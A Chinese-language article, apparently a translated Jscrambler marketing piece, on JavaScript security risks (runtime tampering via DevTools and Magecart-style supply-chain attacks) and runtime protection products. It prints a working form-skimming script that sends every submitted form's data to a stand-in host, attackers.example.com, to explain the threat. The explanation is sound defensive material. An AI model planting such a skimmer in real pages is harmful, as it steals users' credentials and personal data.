编写安全 JavaScript 代码的最佳实践
编写安全 JavaScript 代码的最佳实践
JavaScript 的动态特性使其成为事实上的浏览器语言和世界上最流行的编程语言。
JS 最受欢迎的有用功能之一是即时分析。这意味着浏览器在下载内容的同时执行代码,这显然有其优势。然而,这种程度的自由也伴随着问题。
通过我们的最佳实践和提示了解有关 JavaScript 安全风险的更多信息,并了解如何保护自己免受 JavaScript 风险的安全政策。
浏览器是如何工作的
想象一下浏览器所需的所有步骤。首先,我们需要下载页面并开始解析。浏览器不会等待所有内容下载完毕。我们可以同时下载和解析页面。
JavaScript 会阻塞渲染,这在运行时有很大的优势。这意味着浏览器停止解析,首先执行 JavaScript,然后继续,这提供了使用这种编程语言的灵活性,并使代码具有多种可能性。
JavaScript 的风险
1. 调试与操作
OWASP 的应用程序安全指南强调了逆向工程和应用程序源代码操纵所带来的威胁,特别是对于处理敏感数据或执行关键操作的应用程序。
基于 JavaScript 的应用程序就是这种情况,其中这些风险可以通过各种攻击的形式被利用,例如: B. 知识产权盗窃、自动滥用、黑客攻击和数据泄露。
由于 NIST 和 ISO 27001 等法规和标准也提到了未受保护的源代码的风险,因此他们建议组织实施严格的控制程序,以防止其遭受可能的攻击的后果。
为了说明这些风险,请考虑以下代码片段:
<div id="hack-target"></div>
<button>Set Value</button>
<script>
document.querySelector('button').addEventListener('click', setValue);
function setValue() {
var value = '2';
document.getElementById('hack-target').innerText = value;
}
</script>
这在 HTML 中声明了一个目标。当点击按钮时,会触发回调。

使用客户端 JavaScript,我们可以在设置值的位置设置断点。当事件被触发时,恰好到达该断点。
var value = '2’指定的值;可以随意改变。调试器停止执行并允许人们修改页面。此功能在调试期间非常有用。
当调试器停止执行时,它具有“中断执行”的能力。甚至页面渲染。
调试是浏览器工具的一部分,因此每个人都可以访问它。

我们知道这个功能对于调试 JavaScript 非常有用,但是它会对 JavaScript 代码的安全性产生什么影响呢?
正如任何人都可以将调试工具用于合法目的一样,攻击者也可以使用此功能在运行时修改 JavaScript。攻击者可以命中断点、修改 DOM 并将任意 JavaScript 注入控制台。
此类攻击可用于利用客户端漏洞。攻击者可以修改数据、劫持会话并对页面的 JavaScript 进行任意更改,从而损害原始代码的安全性。
攻击者可以直接修改代码、动态改变内存内容、修改或替换应用程序使用的系统API,甚至修改数据和应用程序资源。这可能为攻击者提供直接机会,破坏软件的预期用途以获取个人或经济利益。
例如,如果 Web 开发人员工具打开,任何人都可以转到“控制台”选项卡并键入:
document.querySelector('button').addEventListener('click', function() {
alert('sacked');
});
2. 数据泄露和其他客户端攻击
除了攻击者针对 JavaScript 源代码本身的安全风险外,我们还必须考虑在浏览器中任意执行 JavaScript 的危险。
我们发现网络供应链攻击(例如 Magecart 攻击)不断增加,这些攻击会淹没网络并利用客户端窃取数据。为了正确理解这一点,请看以下示例。
假设我们的 CDN 和 Web 集成站点上的 jQuery 脚本以某种方式受到损害,它将被更改。
```js
! function() {
document.querySelectorAll("form").forEach(function(a) {
a.addEventListener("submit", function(a) {
var b;
if (!a.target) return null;
b = new FormData(a.target);
var d = "";
for (var e of b.entries()) d = d + "&" + e[0] + "=" + e[1];
return (new Image).src = "https://attackers.example.com/?" + d.substring(1), !0
})
})
}();
我们可能不会注意到此更改,并且我们的网站将传播恶意软件。
我们可以这样理解其中的逻辑:
对于页面上的每个表单。
添加了提交事件处理程序,因此在触发时会发生此事件。
使用查询字符串格式收集并重写表单数据。
然后将其添加到图像资源的新源 URL。
每次提交表单时,都会将相同的数据发送到远程服务器(ttackers.example.com),请求假定的图像资源。
然后攻击者就成为它的所有者。
结果,即使我们的服务器没有受到任何破坏,我们网站的用户数据也会悄悄地直接落入攻击者手中。这就是为什么网络供应链攻击如今构成如此重大的威胁,GDPR、CCPA 和 HIPAA 等法规对用户数据泄露处以巨额罚款。
如何保护客户端 JavaScript
1. 保护 JavaScript 代码
鉴于 Web 的灵活性和动态特性,保护 JavaScript 代码免受潜在攻击者的最佳选择是添加运行时保护。
该安全层在执行期间保护 JavaScript 代码以防止篡改,为客户端应用程序提供最强的保护。
运行时应用程序自我保护是内置于应用程序或应用程序执行环境中或与应用程序或应用程序执行环境相关联的安全技术,可以监视和检测应用程序执行并防止攻击。实时。
一旦 JavaScript 到达浏览器,它就不再启用。没有什么可以完全保护其执行。运行时保护可防止仅在运行时发生的调试和代码操纵攻击。这包括在应用程序离线时修改应用程序的攻击。
良好的运行时安全解决方案还会混淆 JavaScript 代码,使攻击者无法修改它。自己寻找解决方案或避免它。
所有这些保护层都是为了确保 JavaScript 代码在 Web 上安全运行,尽管开发人员尽了最大努力。篡改它。
当攻击者试图绕过我们的代码时,强大的运行时安全解决方案还会发送通知。这允许应用程序所有者做出响应并采取行动,例如注销用户。
Jscrambler 完整性代码
Jscrambler 代码完整性提供了一种运行时安全解决方案,可保护应用程序免受运行时攻击。它将反调试和防篡改技术与其他自卫功能相结合,为 JavaScript 应用程序提供主动保护。详细地:
反调试检测调试工具(例如 DevTools、Firebug)的使用并阻止调试器以停止逆向工程过程。
这是通过代码陷阱和死对象来实现的,这些陷阱和死对象会阻止调试工具工作并增加调用堆栈,从而阻止用户控制应用程序的控制流。
顾名思义,减少控制流可以使程序流程扁平化,并添加晦涩的谓词和不相关的代码克隆。
任何使代码更易于阅读的自然条件构造都消失了。
该操作会检测代码中的更改并做出相应的反应。例如,如果我们使用 Jscrambler 的自我防御功能在受保护的函数中添加或删除分号,则会检测到此更改,并且代码将停止工作。
应用这两种技术。通过代码混淆,攻击者不可能修改我们的应用程序。
我们可以通过我们的免费试用开始保护我们的应用程序的客户端。
2. 客户端安全
JavaScript 开发过程通常依赖于使用开源组件来加速开发。大多数网站在运行时运行多个第三方脚本(聊天机器人、分析、广告等)。
使用这些来自外部源的代码片段会增加客户端攻击的攻击面。
由于传统的安全系统(服务器端安全、网络安全)不以客户端为目标。为了应对这些日益严重的威胁,公司需要对其网站的客户端进行全面的可见性和控制。
Jscrambler 网页完整性
Jscrambler 网页完整性提供全面的客户端保护,防止客户端攻击,例如 Magecart 网络浏览器和数据泄露。更确切地说:
完整实时观察任何第三方脚本的行为。
这意味着了解是否加载或插入了额外的代码,是否发送了数据,是否从表单、cookie 和本地存储访问了数据,是否更改了 DOM,等等。
所有这些网站脚本及其发出的网络请求的完整清单。
强大的规则引擎,允许灵活、精细地控制每个脚本的行为,并自动阻止不良行为,例如: B. 操纵其他代码,允许网站访问注册表单的“密码”字段、访问 cookie 或本地存储、联系某些域等。
要开始使用 Jscrambler 网页完整性,请为我们的网站申请免费的库存报告。此报告提供了在我们的站点上运行的所有第三方脚本及其行为的摘要,并细分为有用的安全信息。
结论
因为 JavaScript 存在于大多数 Web 上(包括处理极其敏感的用户数据的站点),并且就其本质而言,它是一种 Web 动态语言。该系统设计灵活,但引发了额外的安全问题。
就像任何双刃剑一样,我们需要谨慎对待它。为了保护我们的 JavaScript 代码,我们需要考虑运行时会发生什么,因为攻击者可以针对暴露的源代码并通过第三方脚本注入恶意 JavaScript 代码。
如果我们能够成功解决这两个方面的问题,我们将领先攻击者一步,编写出更安全的代码。
